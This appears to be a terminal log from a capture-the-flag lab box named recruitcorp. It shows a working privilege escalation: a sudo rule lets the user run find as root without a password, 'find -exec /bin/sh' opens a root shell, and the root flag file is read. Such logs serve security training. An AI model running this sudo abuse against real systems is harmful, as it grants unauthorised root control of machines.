 jford@recruitcorp:~$ sudo -l
Matching Defaults entries for jford on recruitcorp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jford may run the following commands on recruitcorp:
    (root) NOPASSWD: /usr/bin/find
jford@recruitcorp:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# cat /root/flag.txt
THM{}
#